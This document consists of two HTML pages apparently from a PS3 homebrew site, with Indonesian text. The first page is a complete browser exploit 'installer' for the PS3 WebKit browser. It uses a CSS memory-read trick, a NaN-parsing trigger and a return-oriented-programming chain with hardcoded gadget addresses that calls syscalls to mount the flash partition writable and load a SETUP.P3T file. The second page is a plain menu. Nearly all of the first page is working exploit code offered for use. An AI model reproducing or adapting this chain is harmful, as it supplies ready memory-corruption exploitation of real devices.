
<file: dlp3t.html>
<!doctype html>
<html lang="id">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Custom PS3 Installer</title>
  <style>
    body{margin:0;font-family:Arial,Helvetica,sans-serif;background:#3e2c1b;color:#f5e9dc;display:flex;align-items:center;justify-content:center;height:100vh}
    .card{width:92%;max-width:820px;background:#5a3d27;border-radius:12px;padding:22px;box-shadow:0 12px 30px rgba(0,0,0,0.6);}
    h1{font-family:Orbitron,monospace;color:#ffcb85;margin:0 0 8px 0}
    .controls{display:flex;gap:10px;flex-wrap:wrap;margin:12px 0}
    .controls input[type=button], .controls a{background:#4b321f;color:#fff;padding:10px 14px;border-radius:8px;text-decoration:none;border:0;cursor:pointer;font-weight:700}
    .controls input[disabled]{opacity:0.45;cursor:default}
    #result{background:rgba(0,0,0,0.12);padding:12px;border-radius:8px;margin-top:12px;color:#fff;min-height:48px}
    .small{font-size:13px;opacity:0.85;margin-top:8px}
    a.download-link{background:#d4a373;color:#3e2c1b}
  </style>
</head>
<body>
  <div class="card">
    <h1><span style="color:blue">Custom PS3 Installer for HFW</span></h1>
    <hr />
    <div class="controls">
      <input id="init" type="button" value="Initialize" onclick="initROP(true)" />
      <input id="install" type="button" value="Install Files" onclick="installHEN()" disabled />
      <a class="download-link" id="dl" href="SETUP.P3T" download>Download SETUP.P3T</a>
    </div>

    <div id="result" tabindex="0"></div>
    <div id="exploit" style="display:none"></div>
    <div id="trigger" style="display:none"></div>

    <div class="small">Catatan: Halaman ini mengandung fungsi installer HFW yang memerlukan firmware &amp; kondisi tertentu. Gunakan pada perangkatmu sendiri dan baca instruksi HFW sebelum melanjutkan.</div>
  </div>

  <script>
// ====== Script installer (as provided) ======
var sf_swap_addr=0x210B159,xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,offset_array=[],t_out=0,search_max_threshold,search_base,search_size,search_base_off=0,search_size_ext=0,gtemp_addr=2365587456,total_loops=0,max_loops=20,frame_fails=0,sp_exit=0x8FD8DCC0,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=7296336,gadget1_addr=620036,gadget8_addr=131072,gadget_mod1_addr=6352696,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4b_addr=0x42C778,gadget_mod4c_addr=0x054AF0,gadget_mod9_addr=0x010B20,gadget_mod4a_addr=890500,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget12_addr=0x0C864C,ua = navigator.userAgent,fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),base_file="/dev_hdd0/theme/SETUP.P3T",fail_msg_frag="<h2><span style='color:red'>Initialization failed. Close the browser and try again.</span></h2>",progress_msg_frag1="<h2>Initializing... ",progress_msg_frag2='%</h2>',flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',filesystem='CELL_FS_FAT',mount_path='/dev_blind',toc_addr=7296344,gadget1_addr=620036,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828;
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function stack_frame_swap(new_stack_addr)
{
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function showMsg(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function syscall_r3r5_p2p(sc,r3_ptr,r4,r5_ptr,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(r5_ptr-0x4)+hexdw2bin(gtemp_addr)+fill_by_8bytes(0x18,dbyte41)
	+hexdw2bin(gadget_mod4c_addr)+fill_by_16bytes(0xB0,dbyte41)+hexdw2bin(r3_ptr)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);
}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1){HFWmsg();}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showMsg(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showMsg(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initROP(init)
{
	document.getElementById("init").disabled = true;
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var base_file_addr=0,index_key_addr=0,search_max_threshold=70*0x100000,search_base=0x80100000,search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;

		xtra_data="xxxx".convert()
		+flash_partition.convert()
		+base_file.convert()
		+filesystem.convert()
		+mount_path.convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr+0x6;
		base_file_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		fs_addr=base_file_addr+base_file.convertedSize();
		mount_path_addr=fs_addr+filesystem.convertedSize();

		stack_frame=stack_frame_hookup()
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+store_word(0x8a000004+sf_swap_addr,sp_exit)
		+store_word(0x8a000014+sf_swap_addr,gadget_mod8_addr)
		+syscall(0x321,base_file_addr,0x0,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(0x322,0x8e000000,0x8a000000,0x11000,0x8e000008,0,0,0,0,0,0)
		+syscall(0x32E,base_file_addr,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000+sf_swap_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}

		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);

		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);} 
			showMsg('<h2><span style="color:green">Initialization successful!</span></h2>');
			document.getElementById("install").disabled = false;
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function installHEN()
{
	document.getElementById("install").disabled = true;
	document.getElementById("result").focus();
	showMsg('<h2>Downloading setup file...</h2>');
	window.location.href = 'SETUP.P3T';
	setTimeout(listener,1500);
}
function listener()
{
	var myListener = function ()
	{
		document.removeEventListener('mousemove', myListener, false);
		showMsg('<h2>Installing files, please wait...</h2>');
		triggerX();
	};
	document.addEventListener('mousemove', myListener, false);
}
function triggerX()
{
	setTimeout(trigger,50,jump_1_addr);
	setTimeout(showMsg,2000,"<h2><span style='color:red'>Failed to load setup file. Close the browser and try again.</span></h2>");
	t_out=0;
	total_loops=0;
}
function HFWmsg()
{
	document.getElementById("init").disabled = true;
	showMsg("<h2><span style='color:red'>You must install Hybrid Firmware (HFW) 4.88 before using this installer!</h2></span>");
	throw new Error();
}
if(fwv!="4.92")HFWmsg();
// ====== End script ======
  </script>
</body>
</html>
</file>

<file: i.html>
<!doctype html>
<html lang="id">
<head>
  <meta charset="utf-8" />
  <title>PS3 Launcher</title>
  <style>
    body {
      background-color: #3e2c1b;
      color: #f5e9dc;
      font-family: Arial, sans-serif;
      text-align: center;
      margin: 0;
    }

    .container {
      width: 90%;
      max-width: 600px;
      background-color: #5a3d27;
      border-radius: 16px;
      margin: 80px auto; /* ini yang menengahkan vertikal secara manual */
      padding: 30px 20px;
      box-shadow: 0 8px 25px rgba(0, 0, 0, 0.5);
    }

    h1 {
      color: #ffcb85;
      font-size: 26px;
      margin-bottom: 25px;
    }

    .menu a {
      display: block;
      background-color: #4b321f;
      color: #fff;
      text-decoration: none;
      margin: 10px 0;
      padding: 12px;
      border-radius: 8px;
      font-weight: bold;
    }

    .menu a:hover {
      background-color: #d4a373;
      color: #3e2c1b;
    }

    .footer {
      margin-top: 25px;
      font-size: 12px;
      opacity: 0.7;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>PS3 HEN Tools by BimaTech</h1>
    <div class="menu">
      <a href="home.html">Home</a>
      <a href="installer.html">Auto Installer</a>
      <a href="about.html">Tentang</a>
    </div>
    <div class="footer">Dibuat untuk browser PS3 — sederhana dan cepat.</div>
  </div>
</body>
</html>
</file>
